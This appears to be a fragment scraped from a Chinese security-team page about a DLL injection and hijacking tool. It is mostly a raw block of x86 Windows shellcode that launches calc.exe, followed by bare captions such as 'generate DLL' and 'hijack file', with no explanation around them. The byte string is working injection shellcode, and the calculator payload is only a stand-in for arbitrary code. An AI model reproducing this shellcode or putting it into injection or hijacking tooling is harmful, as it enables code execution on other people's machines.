 DLL注入工具 作者：拿破轮胎
\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30\x8b\x52\x0c\x8b
\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d
\x01\xc7\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c
\x11\x78\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b
\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03\x7d\xf8\x3b\x7d
\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b
\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x8b\x12\xeb\x8d
\x5d\x6a\x01\x8d\x85\xb2\x00\x00\x00\x50\x68\x31\x8b\x6f\x87\xff\xd5\xbb\xe0\x1d\x2a
\x0a\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb
\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00
生成DLL
劫持文件
REEBUF
Tide安全团队